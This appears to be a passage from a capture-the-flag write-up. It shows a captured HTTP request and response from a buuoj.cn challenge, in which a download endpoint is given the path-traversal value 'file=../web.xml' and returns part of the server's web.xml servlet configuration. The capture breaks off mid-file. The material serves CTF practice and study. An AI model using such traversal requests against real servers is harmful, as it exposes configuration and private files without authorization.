 请求
Raw 参数 头 Hex
GET /home/download?file=../web.xml HTTP/1.1
Host: 8956ccac-6cb1-4eea-9572-521fa1203f13.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://8956ccac-6cb1-4eea-9572-521fa1203f13.node3.buuoj.cn/home
Cookie: JSESSIONID=4EFE6FC3C2A7BFCB0ACA7B52DFD1BA3B
Connection: close
响应
Raw 头 Hex XML
Content-Disposition: attachment; filename=../web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<servlet>
<servlet-name>register</servlet-name>
<servlet-class>com.web.servlet.registerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>login</servlet-name>
<servlet-class>com.web.servlet.loginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>home</servlet-name>
<servlet-class>com.web.servlet.homeServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>upload</servlet-name>
<servlet-class>com.web.servlet.uploadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>download</servlet-name>